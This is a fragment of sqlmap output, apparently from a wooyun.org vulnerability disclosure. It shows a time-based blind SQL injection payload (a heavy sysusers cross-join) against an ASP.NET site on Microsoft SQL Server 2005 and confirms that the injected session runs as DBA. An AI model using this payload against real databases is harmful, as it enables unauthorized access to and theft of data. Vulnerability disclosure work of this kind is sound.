 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: id=1 AND 3257=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sy
s2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
AS sys7)
---
[16:28:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:28:13] [INFO] testing if current user is DBA
current user is DBA:    True
[16:28:13] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
www.wooyun.org